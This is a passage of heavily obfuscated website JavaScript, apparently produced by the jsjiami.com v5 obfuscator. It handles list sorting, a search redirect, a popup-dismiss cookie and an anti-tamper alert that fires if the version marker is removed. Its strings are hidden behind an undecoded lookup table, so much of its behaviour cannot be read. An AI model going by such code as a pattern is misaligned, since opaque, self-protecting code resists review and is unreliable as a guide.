_0x5697db(_0x5decd6);},'DvhtZ':'asc','erLWk':function _0x1ac817(_0x4063e3,_0xce352d){return _0x4063e3(_0xce352d);},'whRZW':'desc','aseng':function _0x54cf37(_0x25c9ee,_0x4cda33){return _0x25c9ee+_0x4cda33;},'zYRQl':'.module-list:eq(','BwKjG':function _0x48d79e(_0x2d9465,_0x12f6bf){return _0x2d9465(_0x12f6bf);},'DahFj':_0x2822('0x1a7','v6*f'),'nNWNZ':function _0x3d7456(_0x2df409,_0x1551bb){return _0x2df409+_0x1551bb;},'RyYwL':function _0x48564a(_0x15052a,_0x946b2){return _0x15052a(_0x946b2);},'hZsAb':_0x2822('0x1a8','Ds7q')};if(_0x31da1b[_0x2822('0x1a9','IF3r')](_0x31da1b[_0x2822('0x1aa','Sa4A')],_0x31da1b['NGIMx'])){$(_0x31da1b['wfpnv'])[_0x2822('0x1ab','QN9W')](_0x2822('0x1ac','JkSq'));}else{if(_0x31da1b['dOnKO']($,this)['hasClass'](_0x31da1b['DvhtZ'])){_0x31da1b[_0x2822('0x1ad','a1@e')]($,this)['removeClass'](_0x31da1b[_0x2822('0x1ae','Seb8')])[_0x2822('0x1af','gB@s')]('desc');}else{_0x31da1b['erLWk']($,this)[_0x2822('0x1b0','F6t#')](_0x31da1b[_0x2822('0x1b1','@)Xf')])[_0x2822('0x1b2','QN9W')](_0x31da1b[_0x2822('0x1b3','f[0P')]);}var _0x5a0a03=$(_0x31da1b[_0x2822('0x1b4',']ApQ')](_0x31da1b[_0x2822('0x1b5','m7FO')](_0x31da1b['zYRQl'],_0x31da1b[_0x2822('0x1b6',']ApQ')]($,this)[_0x2822('0x1b7','^rWg')](_0x31da1b[_0x2822('0x1b8','U0Fb')])),_0x2822('0x1b9','Pqk3')));var _0x2bf428=_0x31da1b[_0x2822('0x1ba','fBOV')]($,_0x31da1b[_0x2822('0x1bb','gB@s')](_0x2822('0x1bc','Seb8'),_0x31da1b['RyYwL']($,this)[_0x2822('0x1bd','f[0P')](_0x31da1b[_0x2822('0x1be','OOM6')]))+_0x31da1b[_0x2822('0x1bf','Lo)]')]);_0x5a0a03['html'](_0x2bf428['get']()['reverse']());}});}}});function search(){var _0x361f40={'VPbyA':_0x2822('0x1c0','ys&s'),'vJsBW':function _0x3bbea5(_0x47b3ae,_0x53ba53){return _0x47b3ae>_0x53ba53;},'isGpw':_0x2822('0x1c1','Seb8'),'hVhNo':function _0xbab7b3(_0x120415,_0x9334c9){return _0x120415(_0x9334c9);},'cXEeB':'.search-input','GCVkt':function _0x1bd90e(_0x2b3c93,_0x2eac41){return _0x2b3c93+_0x2eac41;},'MnsBQ':function _0x1026df(_0x5a0e78,_0x56508f){return _0x5a0e78(_0x56508f);}};var _0x369a15=_0x361f40['VPbyA'][_0x2822('0x1c2','FfKh')]('|'),_0x500718=0x0;while(!![]){switch(_0x369a15[_0x500718++]){case'0':var _0x158fbb=document[_0x2822('0x1c3','@)Xf')]['origin'];continue;case'1':location['href']=_0x158fbb;continue;case'2':_0x113ae1=_0x361f40[_0x2822('0x1c4','^rWg')](_0x113ae1[_0x2822('0x1c5','XN9j')],0x32)?_0x113ae1[_0x2822('0x1c6','a1@e')](0x0,0x32):_0x113ae1;continue;case'3':_0x158fbb+=_0x361f40['isGpw'];continue;case'4':if(!_0x113ae1){_0x361f40['hVhNo']($,_0x361f40[_0x2822('0x1c7','a1@e')])[_0x2822('0x1c8','GiP1')]()['text']('');return;}continue;case'5':_0x158fbb+=_0x361f40['GCVkt'](_0x361f40['hVhNo'](encodeURIComponent,_0x113ae1),_0x2822('0x1c9','QDU('));continue;case'6':var _0x113ae1=_0x361f40['MnsBQ']($,_0x361f40[_0x2822('0x1ca','f[0P')])['val']()[_0x2822('0x1cb','EoPy')]();continue;}break;}};(function(_0x11f1bd,_0x569b15,_0x5a868d){var _0x81d031={'lwdrB':_0x2822('0x1cc','v5du'),'vKgUL':_0x2822('0x1cd','gB@s'),'RbPpN':'ert','Uupiw':function _0x5d20a5(_0x837cf7,_0x189f1b){return _0x837cf7!==_0x189f1b;},'XFzRs':_0x2822('0x1ce','Ds7q'),'XFKAi':function _0x29fa62(_0x2a3a77,_0x275424){return _0x2a3a77===_0x275424;},'aOwuB':'tof','JQsAU':function _0x1ad988(_0x58c9f8,_0x5468e0){return _0x58c9f8+_0x5468e0;},'jvuwb':function _0x116b45(_0x514eba,_0x5d2199){return _0x514eba!==_0x5d2199;},'GdEIT':'删除版本号，js会定期弹窗'};_0x5a868d='al';try{if(_0x2822('0x1cf','^I&v')!==_0x81d031[_0x2822('0x1d0','Qb8x')]){$(_0x81d031[_0x2822('0x1d1','JkSq')])[_0x2822('0x1d2','fBOV')](function(){var _0x1ea605={'ibFHD':function _0x5ca91f(_0x405baa,_0x7e9be9){return _0x405baa(_0x7e9be9);},'NxdxE':_0x2822('0x1d3','^rWg'),'EcoZR':'open','ahcwA':'cookie_name','bTexD':_0x2822('0x1d4','fBOV')};_0x1ea605['ibFHD']($,_0x1ea605['NxdxE'])['hide']()[_0x2822('0x1b0','F6t#')](_0x1ea605[_0x2822('0x1d5','GiP1')]);$[_0x2822('0x1d6','@)Xf')](_0x1ea605[_0x2822('0x1d7',']ApQ')],_0x1ea605['bTexD'],{'expires':0x1e,'path':'/'});});}else{_0x5a868d+=_0x81d031[_0x2822('0x1d8','IF3r')];_0x569b15=encode_version;if(!(_0x81d031['Uupiw'](typeof _0x569b15,_0x2822('0x1d9','Qb8x'))&&_0x569b15===_0x81d031[_0x2822('0x1da','PYXq')])){if(_0x81d031[_0x2822('0x1db','P67n')](_0x81d031[_0x2822('0x1dc','kCBz')],'BnJ')){$(_0x2822('0x1dd','Sa4A'))[_0x2822('0x1de','Seb8')]('up');}else{_0x11f1bd[_0x5a868d](_0x81d031[_0x2822('0x1df','@)Xf')]('删除',_0x2822('0x1e0','0hm5')));}}}}catch(_0x3e9d1e){if(_0x81d031[_0x2822('0x1e1','6NWC')](_0x2822('0x1e2','eIAK'),'rOU')){search();}else{_0x11f1bd[_0x5a868d](_0x81d031[_0x2822('0x1e3','a1@e')]);}}}(window));;encode_version = 'jsjiami.com.v5';